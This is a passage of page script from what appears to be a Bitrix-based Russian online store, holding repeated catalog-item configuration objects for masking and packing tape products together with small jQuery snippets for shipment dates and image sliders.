OMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9033_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_9033_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9173','NAME':'Скотч малярный ширина 50 мм длина 50 метров','DETAIL_PAGE_URL':'/catalog/skotch/malyarnyj-skotch-50-mm-h-50-m/','PICT':{'ID':'9450','TIMESTAMP_X':'21.12.2023 13:58:22','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'16314','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/002','FILE_NAME':'0027d01f688219baa6d7f916e066b32d.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'51a48b10efc82453512930fc24b75da0','SRC':'/upload/iblock/002/0027d01f688219baa6d7f916e066b32d.jpg','UNSAFE_SRC':'/upload/iblock/002/0027d01f688219baa6d7f916e066b32d.jpg','SAFE_SRC':'/upload/iblock/002/0027d01f688219baa6d7f916e066b32d.jpg','ALT':'Скотч малярный ширина 50 мм длина 50 метров','TITLE':'Скотч малярный ширина 50 мм длина 50 метров'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'666','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1647':{'ID':'1647','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9173'}},'ITEM_MEASURE_RATIO_SELECTED':'1647','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9178','NAME':'Скотч малярный 75 мм х 50 м для поверхности','DETAIL_PAGE_URL':'/catalog/skotch/malyarnyj-skotch-75-mm-h-50-m/','PICT':{'ID':'9460','TIMESTAMP_X':'21.12.2023 13:59:59','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'16314','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3be','FILE_NAME':'3bebe6d2c0c1848ecc8a26af1aef2efa.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c31c8551eb7331f8c7b69f770c6fae3b','SRC':'/upload/iblock/3be/3bebe6d2c0c1848ecc8a26af1aef2efa.jpg','UNSAFE_SRC':'/upload/iblock/3be/3bebe6d2c0c1848ecc8a26af1aef2efa.jpg','SAFE_SRC':'/upload/iblock/3be/3bebe6d2c0c1848ecc8a26af1aef2efa.jpg','ALT':'Скотч малярный 75 мм х 50 м для поверхности','TITLE':'Скотч малярный 75 мм х 50 м для поверхности'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'671','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1456':{'ID':'1456','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9178'}},'ITEM_MEASURE_RATIO_SELECTED':'1456','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9046','NAME':'Лента клейкая белая ширина 48 мм длина 120 м 45мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-120-m-45-mkm/','PICT':{'ID':'9196','TIMESTAMP_X':'21.12.2022 22:05:31','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'6051','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/16e','FILE_NAME':'16ea7e7783365658858dce2605430b37.jpg','ORIGINAL_NAME':'3.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4102bbbf755411437bb982fa97437248','SRC':'/upload/iblock/16e/16ea7e7783365658858dce2605430b37.jpg','UNSAFE_SRC':'/upload/iblock/16e/16ea7e7783365658858dce2605430b37.jpg','SAFE_SRC':'/upload/iblock/16e/16ea7e7783365658858dce2605430b37.jpg','ALT':'Лента клейкая белая ширина 48 мм длина 120 м 45мкм','TITLE':'Лента клейкая белая ширина 48 мм длина 120 м 45мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'539','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1457':{'ID':'1457','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9046'}},'ITEM_MEASURE_RATIO_SELECTED':'1457','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9294','NAME':'Скотч упаковочный прозрачный 75 мм 60 м 50 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-60-m-50-mkm/','PICT':{'ID':'42533','TIMESTAMP_X':'21.12.2022 22:37:33','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'62897','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e8f','FILE_NAME':'57s2cy0rssyvkb91qfp66zdqv37smf6p.png','ORIGINAL_NAME':'scotch-upak.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db334d327d114a04c4a139f1d6adbcb0','SRC':'/upload/iblock/e8f/57s2cy0rssyvkb91qfp66zdqv37smf6p.png','UNSAFE_SRC':'/upload/iblock/e8f/57s2cy0rssyvkb91qfp66zdqv37smf6p.png','SAFE_SRC':'/upload/iblock/e8f/57s2cy0rssyvkb91qfp66zdqv37smf6p.png','ALT':'Скотч упаковочный прозрачный 75 мм 60 м 50 мкм','TITLE':'Скотч упаковочный прозрачный 75 мм 60 м 50 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'787','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1458':{'ID':'1458','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9294'}},'ITEM_MEASURE_RATIO_SELECTED':'1458','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9047','NAME':'Скотч упаковочный белый 48 мм 150 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-150-m-45-mkm/','PICT':{'ID':'9198','TIMESTAMP_X':'21.12.2022 22:37:50','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'6051','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/13d','FILE_NAME':'13df2101f8ea283a6f1c05d788520a06.jpg','ORIGINAL_NAME':'3.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5f105c4e72e395378c4cf97db56c667f','SRC':'/upload/iblock/13d/13df2101f8ea283a6f1c05d788520a06.jpg','UNSAFE_SRC':'/upload/iblock/13d/13df2101f8ea283a6f1c05d788520a06.jpg','SAFE_SRC':'/upload/iblock/13d/13df2101f8ea283a6f1c05d788520a06.jpg','ALT':'Скотч упаковочный белый 48 мм 150 м 45 мкм','TITLE':'Скотч упаковочный белый 48 мм 150 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'540','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1459':{'ID':'1459','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9047'}},'ITEM_MEASURE_RATIO_SELECTED':'1459','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_U